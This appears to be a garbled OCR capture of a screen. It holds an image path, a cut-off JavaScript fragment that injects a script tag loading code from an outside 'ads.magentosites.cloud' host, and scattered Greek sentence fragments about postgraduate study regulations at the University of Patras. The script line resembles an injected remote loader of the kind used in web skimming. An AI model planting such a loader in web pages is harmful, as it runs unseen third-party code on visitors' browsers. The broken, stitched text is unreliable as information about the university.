
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
ράμματος μεταπτυχιακώ
 και Λέκτορες) του Πανεπιστημίου Πατρών, σύμφωνα με τα ο
ς Μεταπτυχιακές Σπουδές του Πανεπιστημίου Πατρών.
όργανα είναι τα εξής: